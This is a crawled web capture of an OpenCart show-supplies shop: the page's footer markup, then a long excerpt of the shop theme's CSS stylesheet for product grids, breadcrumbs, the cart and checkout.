						$('#subscribe_name').val(name);
				});
			
			});
		</script>
	</div>
</div>
<div id="_desktop_social">
  <div class="block-social col-lg-3 col-sm-5 clearfix">
    <div id="block-container">
      <ul>
                  <li class="facebook"><a href="https://www.facebook.com/arkcountrystore" ><i class="fa fa-facebook"></i></a></li>
                                                                          <li class="instagram"><a href="https://www.instagram.com/arkcountrystore" ><i class="fa fa-instagram"></i></a></li>
           
                  <li class="snapchat"><a href="https://www.snapchat.com/add/acs_tx" ><i class="fa fa-snapchat"></i></a></li>
              </ul>
      </div>
  </div>
</div>
  
        </div>
    </div>
  </div>
  <div class="footer-after">
    <div class="container">
        <div class="row">
          <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            <p class="footer-aftertext">Powered By <a href="http://www.opencart.com">OpenCart</a> ACS Show Supplies &copy; 2026</p>
          </div>
          <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div id="ishipayment-909134563" class="ishipaymentblock col-md-6 col-sm-12 col-xs-12 ">
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/american-express-44x30.png" alt="Paymenticon-1" class="img-responsive" />
        </a>
    </div>
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/discover-44x30.png" alt="Paymenticon-2" class="img-responsive" />
        </a>
    </div>
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/mastercard-44x30.png" alt="Paymenticon-4" class="img-responsive" />
        </a>
    </div>
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/paypal-44x30.png" alt="Paymenticon-5" class="img-responsive" />
        </a>
    </div>
    </div>
</div>
        </div>
    </div>
  </div>
  <a id="slidetop" href="#" ></a>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.acsshowsupplies.com/catalog/view/theme/fashionist/stylesheet/stylesheet.css
body_size: 285451
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700');
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css);
@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@300;400;500;600&display=swap');
/* menu */
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
/*** Animate ****/
@charset "UTF-8";
/* Ishi ProductBlock */
/* Quick View */
/* If media is below 992 */
/* If media is above 1199 */
/* If media is above 991 */
@media (min-width: 544px) {
  .container {
    max-width: 576px;
    width: 100%; } }

@media (min-width: 768px) {
  .container {
    max-width: 720px;
    width: 100%; } }

@media (min-width: 992px) {
  .container {
    max-width: 940px;
    width: 100%; } }

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 1200px; } }

.product-container {
  padding: 15px;
  padding-bottom: 0; }
  @media (max-width: 543px) {
  .product-container {
    padding: 5px 5px; } }

.product-thumb {
  /* If media is below 544 */
  text-align: center;
  display: block;
  overflow: hidden;
  position: relative; }
  @media (max-width: 543px) {
  .product-thumb {
    max-width: 370px; } }
  .product-thumb .image {
    position: relative; }
    .product-thumb .image .thumbnail-inner {
      border: 1px solid #eee;
      overflow: hidden; }
    .product-thumb .image a {
      display: block;
      position: relative; }
    .product-thumb .image img {
      margin: 0 auto;
      max-width: 100%;
      -webkit-transition: all 0.7s ease 0s;
      -moz-transition: all 0.7s ease 0s;
      -ms-transition: all 0.7s ease 0s;
      -o-transition: all 0.7s ease 0s;
      transition: all 0.7s ease 0s; }
    .product-thumb .image .product-img-extra {
      left: 0;
      position: absolute;
      right: 0;
      top: 0;
      opacity: 0;
      -moz-transform: scale(0, 1);
      -webkit-transform: scale(0, 1);
      -o-transform: scale(0, 1);
      -ms-transform: scale(0, 1);
      transform: scale(0, 1); }
      @media (max-width: 543px) {
  .product-thumb .image .product-img-extra {
    display: none; } }
  .product-thumb .caption {
    padding: 10px; }
    @media (max-width: 767px) {
  .product-thumb .caption {
    padding: 10px 0 0; } }
    .product-thumb .caption h4 {
      overflow: hidden;
      margin: 0;
      margin-bottom: 10px; }
      @media (max-width: 767px) {
  .product-thumb .caption h4 {
    margin-bottom: 6px; } }
      .product-thumb .caption h4 a {
        color: #000;
        white-space: nowrap;
        font-family: 'Montserrat', Helvetica, sans-serif;
        text-transform: capitalize;
        font-size: 15px;
        font-weight: 400;
        line-height: 20px; }
    .product-thumb .caption .description {
      display: none; }
    .product-thumb .caption .price {
      color: #000;
      font-size: 15px;
      font-weight: 400;
      margin-bottom: 5px;
      /* If media is above 544 */ }
      @media (min-width: 543px) {
  .product-thumb .caption .price {
    opacity: 1;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; } }
      @media (max-width: 767px) {
  .product-thumb .caption .price {
    margin-bottom: 8px; } }
      .product-thumb .caption .price .price-old {
        color: #000;
        font-size: 14px;
        font-weight: 400;
        text-decoration: line-through; }
      .product-thumb .caption .price .price-tax {
        color: #999;
        font-size: 12px;
        display: none; }
  .product-thumb .outstock-overlay {
    position: absolute;
    background: #c92c2c;
    text-align: center;
    padding: 7px;
    width: auto;
    color: #fff;
    display: block;
    font-size: 9px;
    font-weight: 600;
    border-radius: 4px;
    top: 10px;
    left: 10px;
    line-height: 9px;
    text-transform: uppercase; }
  .product-thumb .sold-out {
    cursor: not-allowed; }
  .product-thumb .rating {
    position: absolute;
    left: 0;
    right: 0;
    top: auto;
    bottom: 5px;
    text-align: center;
    margin: 0 auto;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
    .product-thumb .rating .fa-star, .product-thumb .rating .fa-star-o {
      color: #ccc;
      font-size: 13px;
      line-height: 0; }
    .product-thumb .rating .yellow {
      color: #fec42d; }
    .product-thumb .rating .gray {
      color: #ccc; }
    .product-thumb .rating span.fa-stack {
      width: 8px;
      height: 8px;
      margin-right: 3px; }
  .product-thumb .button-group {
    position: absolute;
    top: 5px;
    right: 5px;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
    .product-thumb .button-group i {
      display: none; }
    .product-thumb .button-group > div {
      border: none;
      border-radius: 0;
      width: 30px;
      height: 30px;
      line-height: 0;
      text-align: center; }
      @media (max-width: 543px) {
  .product-thumb .button-group > div {
    height: 20px;
    width: 25px; } }
    @media (min-width: 768px) {
    .product-thumb .button-group .btn-quickview, .product-thumb .button-group .btn-cart, .product-thumb .button-group .btn-wishlist, .product-thumb .button-group .btn-compare {
      opacity: 0;
      transform: translateX(5px);
      -moz-transform: translateX(5px);
      -webkit-transform: translateX(5px);
      -o-transform: translateX(5px);
      -ms-transform: translateX(5px); } }
      .product-thumb .button-group .btn-quickview .quickbox, .product-thumb .button-group .btn-cart .quickbox, .product-thumb .button-group .btn-wishlist .quickbox, .product-thumb .button-group .btn-compare .quickbox, .product-thumb .button-group .btn-quickview button, .product-thumb .button-group .btn-cart button, .product-thumb .button-group .btn-wishlist button, .product-thumb .button-group .btn-compare button {
        border: 0;
        box-shadow: none;
        background: transparent;
        padding: 0; }
        .product-thumb .button-group .btn-quickview .quickbox .icon, .product-thumb .button-group .btn-cart .quickbox .icon, .product-thumb .button-group .btn-wishlist .quickbox .icon, .product-thumb .button-group .btn-compare .quickbox .icon, .product-thumb .button-group .btn-quickview button .icon, .product-thumb .button-group .btn-cart button .icon, .product-thumb .button-group .btn-wishlist button .icon, .product-thumb .button-group .btn-compare button .icon {
          width: 30px;
          height: 30px;
          border: none;
          padding: 0;
          fill: #000;
          background: transparent;
          display: inline-block;
          vertical-align: middle;
          position: relative;
          -webkit-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -o-transition: all 0.5s;
          transition: all 0.5s; }
          @media (max-width: 400px) {
  .product-thumb .button-group .btn-quickview .quickbox .icon, .product-thumb .button-group .btn-cart .quickbox .icon, .product-thumb .button-group .btn-wishlist .quickbox .icon, .product-thumb .button-group .btn-compare .quickbox .icon, .product-thumb .button-group .btn-quickview button .icon, .product-thumb .button-group .btn-cart button .icon, .product-thumb .button-group .btn-wishlist button .icon, .product-thumb .button-group .btn-compare button .icon {
    width: 25px; } }
        .product-thumb .button-group .btn-quickview .quickbox span, .product-thumb .button-group .btn-cart .quickbox span, .product-thumb .button-group .btn-wishlist .quickbox span, .product-thumb .button-group .btn-compare .quickbox span, .product-thumb .button-group .btn-quickview button span, .product-thumb .button-group .btn-cart button span, .product-thumb .button-group .btn-wishlist button span, .product-thumb .button-group .btn-compare button span {
          vertical-align: middle;
          text-transform: uppercase;
          color: #8e7033;
          font-size: 11px;
          font-weight: 400;
          -webkit-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -o-transition: all 0.5s;
          transition: all 0.5s;
          display: none; }
      .product-thumb .button-group .btn-quickview:hover .icon, .product-thumb .button-group .btn-cart:hover .icon, .product-thumb .button-group .btn-wishlist:hover .icon, .product-thumb .button-group .btn-compare:hover .icon {
        fill: #8e7033; }
        .product-thumb .button-group .btn-quickview:hover span, .product-thumb .button-group .btn-cart:hover span, .product-thumb .button-group .btn-wishlist:hover span, .product-thumb .button-group .btn-compare:hover span {
          color: #69459e; }
    .product-thumb .button-group .btn-quickview {
      -webkit-transition: all ease-in-out 0.2;
      -moz-transition: all ease-in-out 0.2;
      -o-transition: all ease-in-out 0.2;
      transition: all ease-in-out 0.2s; }
      .product-thumb .button-group .btn-quickview .quickbox {
        padding: 0; }
    .product-thumb .button-group .btn-wishlist {
      -webkit-transition: all ease-in-out 0.4s;
      -moz-transition: all ease-in-out 0.4s;
      -o-transition: all ease-in-out 0.4s;
      transition: all ease-in-out 0.4s; }
    .product-thumb .button-group .btn-compare {
      -webkit-transition: all ease-in-out 0.6s;
      -moz-transition: all ease-in-out 0.6s;
      -o-transition: all ease-in-out 0.6s;
      transition: all ease-in-out 0.6s; }
    .product-thumb .button-group .btn-cart {
      -webkit-transition: all ease-in-out 0.8s;
      -moz-transition: all ease-in-out 0.8s;
      -o-transition: all ease-in-out 0.8s;
      transition: all ease-in-out 0.8s; }
  .product-thumb .btn-cart {
    /* If media is below 544 */
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: 0 auto;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* If media is above 544 */ }
    @media (max-width: 767px) {
  .product-thumb .btn-cart {
    position: unset; } }
    @media (min-width: 768px) {
  .product-thumb .btn-cart {
    opacity: 0;
    -moz-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s;
    transition: all 0.6s; } }
    .product-thumb .btn-cart button {
      border: none;
      background: #8e7033;
      color: #fff;
      font-size: 14px;
      font-weight: 400;
      border-radius: 4px;
      letter-spacing: 0.5px;
      line-height: 24px;
      text-transform: uppercase;
      padding: 7px 20px;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -o-transition: all 0.5s;
      transition: all 0.5s;
      /* If media is below 544 */ }
      .product-thumb .btn-cart button .lblcart {
        display: block; }
      .product-thumb .btn-cart button i {
        color: #fff;
        display: none; }
      @media (max-width: 350px) {
  .product-thumb .btn-cart button {
    padding: 7px 10px; } }
    .product-thumb .btn-cart:hover button {
      background-color: #6f41a8; }
  .product-thumb:hover .countdown-container {
    opacity: 0; }
    .product-thumb:hover .rating {
      opacity: 1; }
    .product-thumb:hover .image .product-img-extra {
      opacity: 1;
      -moz-transform: scale(1, 1);
      -webkit-transform: scale(1, 1);
      -o-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      transform: scale(1, 1); }
    .product-thumb:hover .caption .price {
      /* If media is below 544 */
      opacity: 0; }
      @media (max-width: 767px) {
    .product-thumb:hover .caption .price {
      opacity: 1; } }
    @media (min-width: 768px) {
    .product-thumb:hover .btn-quickview, .product-thumb:hover .btn-wishlist, .product-thumb:hover .btn-compare, .product-thumb:hover .btn-cart {
      opacity: 1;
      -moz-transform: translate(0);
      -webkit-transform: translate(0);
      -o-transform: translate(0);
      -ms-transform: translate(0);
      transform: translate(0); } }
    .product-thumb:hover .btn-cart {
      opacity: 1;
      -moz-transform: translateY(0);
      -webkit-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0); }

.product-grid {
  padding: 0;
  /* If media is below 768 */
  /* If media is below 1200 */ }
  @media (max-width: 767px) {
  .product-grid {
    width: 50%; } }
  .product-grid .product-container {
    padding: 15px;
    padding-bottom: 0;
    /* If media is below 768 */ }
    @media (max-width: 543px) {
  .product-grid .product-container {
    padding: 5px; } }
  @media screen and (min-width: 768px) and (max-width: 1199px) {
          .product-grid .product-thumb .countdown-container .counter .data {
            width: 57px; } }
  .product-grid:nth-child(3n+1) {
    clear: left; }
  @media (max-width: 1199px) {
  .product-grid:nth-child(3n+1) {
    clear: none; }
  .product-grid:nth-child(2n+1) {
    clear: left; } }

.product-list {
  padding: 0;
  /* If media is below 544 */ }
  @media (max-width: 543px) {
  .product-list {
    margin: auto;
    width: 300px;
    float: none; } }
  .product-list .product-container {
    padding: 15px;
    /* If media is below 544 */ }
    @media (max-width: 543px) {
  .product-list .product-container {
    padding: 10px 5px; } }
  .product-list .product-thumb {
    /* If media is below 544 */
    text-align: left; }
    @media (max-width: 543px) {
  .product-list .product-thumb {
    text-align: center; } }
    .product-list .product-thumb .countdown-container {
      /* If media is below 544 */ }
      @media (max-width: 543px) {
  .product-list .product-thumb .countdown-container {
    left: 10px;
    right: 10px;
    bottom: 10px;
    padding: 4px; } }
      .product-list .product-thumb .countdown-container .counter .data {
        /* If media is below 476 */
        /* If media is below 376 */ }
        @media screen and (min-width: 992px) and (max-width: 1199px) {
    .product-list .product-thumb .countdown-container .counter .data {
      width: 42px; } }
        @media (max-width: 475px) {
    .product-list .product-thumb .countdown-container .counter .data {
      width: 47px;
      height: 25px;
      font-size: 18px; } }
        @media (max-width: 375px) {
    .product-list .product-thumb .countdown-container .counter .data {
      width: 47px;
      font-size: 18px; } }
      .product-list .product-thumb .countdown-container .counter .lbl {
        /* If media is below 476 */
        /* If media is below 376 */ }
        @media (max-width: 475px) {
    .product-list .product-thumb .countdown-container .counter .lbl {
      font-size: 13px; } }
        @media (max-width: 375px) {
    .product-list .product-thumb .countdown-container .counter .lbl {
      font-size: 13px; } }
    .product-list .product-thumb .image {
      padding: 0;
      /* If media is below 768 */ }
      @media (max-width: 767px) {
  .product-list .product-thumb .image {
    width: 50%; } }
      @media (max-width: 543px) {
  .product-list .product-thumb .image {
    width: 100%; } }
    .product-list .product-thumb .caption {
      /* If media is below 768 */
      padding: 15px;
      padding-right: 0;
      border: 0; }
      @media (max-width: 767px) {
  .product-list .product-thumb .caption {
    width: 50%; } }
      @media (max-width: 543px) {
  .product-list .product-thumb .caption {
    width: 100%;
    margin: 0;
    padding: 10px 0 0; } }
      .product-list .product-thumb .caption h4 {
        padding: 0;
        margin-bottom: 12px; }
      .product-list .product-thumb .caption .description {
        display: block;
        margin-bottom: 12px;
        font-size: 14px;
        line-height: 20px; }
      .product-list .product-thumb .caption .price {
        margin-bottom: 12px;
        opacity: 1; }
      .product-list .product-thumb .caption .btn-cart {
        position: relative;
        bottom: 0;
        opacity: 1;
        -moz-transform: translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0); }

.breadcrumb-container {
  margin-bottom: 30px;
  background: url("https://www.acsshowsupplies.com/image/catalog/ark-footer-bkg-1.jpg") no-repeat top;
  background-attachment: fixed;
  background-color: #fff; }
  .breadcrumb-container .page-title {
    display: none; }

.breadcrumb {
  background: transparent;
  padding: 60px 0;
  margin-bottom: 0;
  text-align: center; }
  @media (max-width: 991px) {
  .breadcrumb {
    padding: 40px 0;
    background: #f5f5f5; } }
  .breadcrumb i {
    font-size: 15px; }
  .breadcrumb > li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    white-space: nowrap;
    line-height: 17px; }
    .breadcrumb > li + li:before {
      content: "|";
      padding: 0 10px 0 5px;
      top: -1px;
      font-weight: 400;
      color: #262626;
      position: relative; }

.page-title {
  color: #69459e;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
  margin: 20px 0; }

.category_banner .category_img {
  margin-bottom: 15px; }
  .category_banner .category-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 20px;
    text-transform: uppercase;
    color: #69459e; }
  .category_banner .category_description {
    line-height: 22px;
    color: #666;
    margin-bottom: 15px;
    font-weight: 400; }
    .category_banner .category_description font-size:13px p {
      margin: 0;
      color: #666; }

.refine-search h3 {
  margin-bottom: 15px;
  margin-top: 0;
  font-size: 16px;
  text-align: center;
  color: #69459e;
  font-weight: 400;
  letter-spacing: 0.5px; }
  .refine-search .category-list ul {
    list-style: none;
    padding: 0;
    margin-bottom: 0; }
    @media (max-width: 543px) {
    .refine-search .category-list ul {
      margin: 0 -10px; } }
    .refine-search .category-list ul .owl-item .item {
      /* If media s below 420 */ }
      @media (max-width: 420px) {
      .refine-search .category-list ul .owl-item .item {
        width: auto; } }
    .refine-search .category-list ul li {
      list-style: none;
      text-align: center;
      display: inline-block;
      vertical-align: middle;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
    .refine-search .category-list ul li.item {
      margin-bottom: 25px;
      /* If media s below 420 */
      /* If media is below 768 */
      /* If media is below 544 */
      /* If media s below 420 */ }
      @media (max-width: 420px) {
      .refine-search .category-list ul li.item {
        width: 50%; } }
      .refine-search .category-list ul li.item:nth-child(4n+1) {
        clear: left; }
      @media (max-width: 767px) {
      .refine-search .category-list ul li.item:nth-child(4n+1) {
        clear: none; }
      .refine-search .category-list ul li.item:nth-child(3n+1) {
        clear: left; } }
      @media (max-width: 543px) {
      .refine-search .category-list ul li.item {
        padding: 0 5px; } }
      @media (max-width: 420px) {
      .refine-search .category-list ul li.item:nth-child(3n+1) {
        clear: none; }
      .refine-search .category-list ul li.item:nth-child(2n+1) {
        clear: left; } }
    .refine-search .category-list ul li:hover a .subcategory-title {
      color: #69459e; }
    .refine-search .category-list ul li a {
      display: inline-block;
      position: relative;
      text-decoration: none; }
      .refine-search .category-list ul li a img {
        display: block;
        max-width: 100%;
        border: 1px solid #eee; }
      .refine-search .category-list ul li a .subcategory-title {
        display: block;
        margin-top: 8px;
        font-size: 14px;
        font-weight: 400;
        color: #777;
        word-break: break-all;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        -o-transition: all 0.5s;
        transition: all 0.5s; }
    .refine-search .category-list .owl-nav {
      text-align: center;
      margin-top: 0;
      position: absolute;
      top: 32%;
      left: 0;
      right: 0; }
    .refine-search .category-list .owl-nav .owl-prev, .refine-search .category-list .owl-nav .owl-next {
      position: absolute;
      left: 0;
      right: auto; }
    .refine-search .category-list .owl-nav .owl-next {
      right: 0;
      left: auto; }

.product-list-top {
  padding: 14px 15px;
  line-height: 30px;
  background-color: #f5f5f5;
  margin-bottom: 15px; }
  .product-list-top .btn-list-grid {
    /* If media is below 768 */
    position: relative;
    top: 4px;
    width: auto;
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px; }
    @media (max-width: 767px) {
  .product-list-top .btn-list-grid {
    margin-right: 15px; } }
    .product-list-top .btn-list-grid .btn-group > .btn {
      width: 22px;
      height: 22px;
      display: inline-block;
      cursor: pointer;
      margin: 1px;
      padding: 0;
      border: 0;
      background: url(../img/grid.png) no-repeat;
      -webkit-transition: all 0.25s;
      -moz-transition: all 0.25s;
      -o-transition: all 0.25s;
      transition: all 0.25s; }
    .product-list-top .btn-list-grid .btn-group > .btn i {
      display: none; }
    .product-list-top .btn-list-grid .btn-group > .btn#grid-view {
      background-position: 0 0;
      margin-right: 8px; }
    .product-list-top .btn-list-grid .btn-group > .btn#grid-view:hover, .product-list-top .btn-list-grid .btn-group > .btn#grid-view.active {
      background-position: 0px -33px; }
    .product-list-top .btn-list-grid .btn-group > .btn#list-view {
      background-position: -37px 0; }
    .product-list-top .btn-list-grid .btn-group > .btn#list-view:hover, .product-list-top .btn-list-grid .btn-group > .btn#list-view.active {
      background-position: -37px -32px; }
  .product-list-top .compare-total {
    position: relative;
    top: 5px;
    margin: 0 5px;
    display: inline-block;
    vertical-align: middle; }
  .product-list-top .pagination-right {
    /* If media is below 768 */
    float: right;
    margin: 0;
    width: auto; }
    @media (max-width: 767px) {
  .product-list-top .pagination-right {
    float: none;
    margin-left: 15px;
    margin-top: 15px; } }
    .product-list-top .pagination-right .sort-by-wrapper, .product-list-top .pagination-right .show-wrapper {
      /* If media is below 768 */
      float: left;
      margin-right: 15px;
      position: relative;
      top: 3px;
      display: inline-block;
      vertical-align: middle; }
    @media (max-width: 767px) {
    .product-list-top .pagination-right .sort-by-wrapper, .product-list-top .pagination-right .show-wrapper {
      float: none; } }
    .product-list-top .pagination-right .show-wrapper {
      /* If media is below 544 */ }
    @media (max-width: 543px) {
    .product-list-top .pagination-right .show-wrapper {
      margin: 10px 0 0; } }
    .product-list-top .pagination-right .sort-by {
      float: left;
      margin: 3px 10px 0 0;
      width: auto;
      padding: 0; }
    .product-list-top .pagination-right .sort {
      float: left;
      width: 150px;
      padding: 0; }
    .product-list-top .pagination-right .show {
      /* If media is below 544 */
      float: left;
      margin: 2px 10px 0;
      padding: 0;
      width: auto; }
    @media (max-width: 543px) {
    .product-list-top .pagination-right .show {
      margin: 2px 10px 0 0; } }
    .product-list-top .pagination-right .limit {
      float: right;
      width: 100px;
      padding: 0; }
    .product-list-top .pagination-right .select-wrapper .form-control {
      font-size: 12px;
      border: 1px solid #e0e0e0;
      background-color: #fff;
      padding: 0 5px;
      color: #333;
      position: relative;
      text-decoration: none;
      white-space: nowrap;
      text-align: left;
      border-radius: 0;
      box-shadow: none;
      cursor: pointer;
      appearance: none;
      -o-appearance: none;
      -moz-appearance: none;
      -webkit-appearance: none; }
    .product-list-top .pagination-right .select-wrapper .form-control:focus {
      box-shadow: none;
      outline: none; }
    .product-list-top .pagination-right .select-wrapper:after {
      font-family: 'fontawesome';
      content: '\f0d7';
      font-size: 14px;
      position: absolute;
      right: 10px;
      top: 2px;
      pointer-events: none; }

.product-list-js {
  /* If media is below 768 */ }
  @media (max-width: 543px) {
  .product-list-js {
    padding: 0 5px; } }

.category-pagination {
  /* If media is below 992 */
  /* If media is below 544 */
  display: block;
  width: 100%;
  margin-top: 15px;
  padding: 14px 15px;
  background-color: #f5f5f5; }
  @media (max-width: 991px) {
  .category-pagination {
    margin-bottom: 15px; } }
  @media (max-width: 543px) {
  .category-pagination {
    text-align: center !important; } }
  .category-pagination .pagination-desc {
    /* If media is below 544 */
    line-height: 34px;
    font-size: 14px;
    color: #333; }
    @media (max-width: 543px) {
  .category-pagination .pagination-desc {
    text-align: center !important; } }
  .category-pagination .pagination {
    margin: 0;
    border-radius: 0; }
    .category-pagination .pagination > .active > span {
      background-color: #8e7033;
      border-color: #8e7033;
      color: #fff;
      cursor: not-allowed; }
    .category-pagination .pagination li > a, .category-pagination .pagination li > span {
      color: #69459e;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 0;
      padding: 6px 14px; }

#information-contact .contact-location .store-map img {
  margin: 0 auto;
  text-align: center;
  margin-bottom: 10px; }
  #information-contact .contact-location .location-title {
    font-weight: 600; }
  #information-contact .contact-location .location-title i {
    border: 2px solid #e9e9e9;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    color: #999;
    font-size: 16px;
    height: 30px;
    margin: 10px 8px 10px 0;
    padding: 5px;
    text-align: center;
    width: 30px;
    position: relative;
    top: 5px; }
  #information-contact .contact-location .location-detail {
    margin: 0 0 20px 37px; }

#cart table > tbody > tr {
  border-bottom: 1px solid #eee; }
  #cart table > tbody > tr:nth-of-type(2n+1) {
    background-color: transparent; }
  #cart table > tbody > tr > td {
    border-top: 0;
    font-size: 14px; }
    #cart table > tbody > tr > td.product-image {
      padding: 10px 0; }
    #cart table > tbody > tr > td .cart_block_product_name {
      font-weight: 500;
      display: inline-block;
      vertical-align: top; }
    #cart table > tbody > tr > td .text-price {
      display: block;
      margin: 5px 0;
      font-size: 14px;
      color: #69459e; }
    #cart table > tbody > tr > td .product-detail {
      font-weight: 300;
      font-size: 13px; }
    #cart table > tbody > tr > td .btn-danger {
      color: #fff;
      padding: 1px 5px;
      font-size: 12px;
      line-height: 1.5;
      border-radius: 0;
      background-color: #d9534f;
      border-color: #d43f3a; }
  #cart table.billing-info > tbody > tr {
    border-bottom: 0; }
    #cart table.billing-info > tbody > tr > td {
      padding: 2px;
      font-size: 13px; }
      #cart table.billing-info > tbody > tr > td strong {
        font-weight: 500;
        color: #232323;
        font-size: 13px;
        line-height: 22px; }
      #cart table.billing-info > tbody > tr > td .value {
        color: #000;
        line-height: 22px; }

.table.table-bordered {
  /* If media is below 768 */
  border-color: #e9e9e9;
  margin-bottom: 16px; }
  @media (max-width: 767px) {
    .table.table-bordered {
      margin-bottom: 0; } }
  .table.table-bordered > thead > tr > td {
    padding: 10px 15px;
    background: #f8f8f8 none repeat scroll 0 0;
    color: #69459e;
    font-weight: 500;
    border: 1px solid #e9e9e9;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    vertical-align: middle; }
  .table.table-bordered > tbody > tr > td {
    padding: 10px 15px;
    color: #232323;
    font-weight: 500;
    border: 1px solid #e9e9e9;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.6px;
    text-transform: capitalize;
    vertical-align: middle; }
    .table.table-bordered > tbody > tr > td .img-thumbnail {
      border-radius: 0;
      padding: 0;
      border-color: #eee; }
    .table.table-bordered > tbody > tr > td small {
      font-size: 12px;
      color: #888; }
    .table.table-bordered > tbody > tr > td .price {
      font-weight: 500; }
      .table.table-bordered > tbody > tr > td .price b {
        color: #000;
        font-size: 14px;
        font-weight: 500; }
      .table.table-bordered > tbody > tr > td .price s {
        color: #888; }
    .table.table-bordered > tbody > tr > td.unit-price, .table.table-bordered > tbody > tr > td.total-price {
      color: #333;
      font: 400;
      font-size: 13px; }
    .table.table-bordered > tbody > tr > td.rating .fa-stack {
      width: 20px;
      height: 20px; }
      .table.table-bordered > tbody > tr > td.rating .fa-stack .fa-stack-2x, .table.table-bordered > tbody > tr > td.rating .fa-stack i {
        font-size: 15px; }

#checkout-cart {
  /* If media is above 1199 */
  /* If media is above 991 */ }
  #checkout-cart h2 {
    font-family: 'Poppins', Helvetica, sans-serif;
    font-weight: 500;
    font-size: 18px; }
  #checkout-cart #accordion .panel {
    border: none; }
  #checkout-cart #accordion .panel-heading {
    padding: 0;
    background-color: #f8f8f8;
    border: 1px solid #e5e5e5; }
  #checkout-cart #accordion .panel-heading a {
    padding: 10px 15px;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    display: block;
    color: #333;
    overflow: hidden; }
  #checkout-cart #accordion .panel-heading a i {
    float: right;
    line-height: 20px; }
  #checkout-cart #accordion .panel-body {
    border: 1px solid #e5e5e5;
    border-top: 0; }
  #checkout-cart #accordion .control-label {
    width: 100%;
    padding: 0;
    color: #232323;
    text-align: left; }
  #checkout-cart #accordion .form-control {
    background: #fff;
    border-color: #e9e9e9;
    color: #9c9b9b;
    margin: 0 0 5px; }
  #checkout-cart #accordion .input-group {
    display: table; }
  #checkout-cart #accordion .input-group .input-group-btn {
    vertical-align: top; }
  #checkout-cart #accordion .input-group .input-group-btn .btn-primary {
    padding: 8px 14px;
    line-height: 16px; }
  #checkout-cart #accordion .form-horizontal .form-group {
    margin: 15px 0; }
  #checkout-cart #accordion .form-horizontal .form-group > div {
    width: 100%;
    padding: 0;
    margin: 5px 0; }
  #checkout-cart .sub-total-table {
    margin-bottom: 20px; }
  #checkout-cart .sub-total-table .table-bordered > tbody > tr > td strong {
    font-weight: 500;
    font-size: 13px; }
    #checkout-cart .sub-total-table .table-bordered > tbody > tr > td.total-amount {
      color: #333;
      font-weight: 400;
      font-size: 13px;
      line-height: 20px;
      text-align: right; }
    #checkout-cart .sub-total-table .table-bordered > tbody > tr:last-child > td strong {
      font-size: 14px;
      font-weight: 500;
      color: #666; }
    #checkout-cart .sub-total-table .table-bordered > tbody > tr:last-child > td.total-amount {
      font-size: 14px;
      color: #666; }
  #checkout-cart .buttons {
    margin: 0 0 15px; }
  @media (min-width: 1200px) {
  #checkout-cart .collapse {
    display: none; }
    #checkout-cart .collapse.in {
      display: block; } }
  @media (min-width: 992px) {
  #checkout-cart .collapse {
    display: none; }
    #checkout-cart .collapse.in {
      display: block; } }

#checkout-checkout {
  /* If media is above 1199 */
  /* If media is above 991 */ }
  #checkout-checkout #column-left .collapse, #checkout-checkout #column-right .collapse {
    /* If media is above 991 */ }
  @media (min-width: 992px) {
      #checkout-checkout #column-left .collapse, #checkout-checkout #column-right .collapse {
        display: inherit; } }
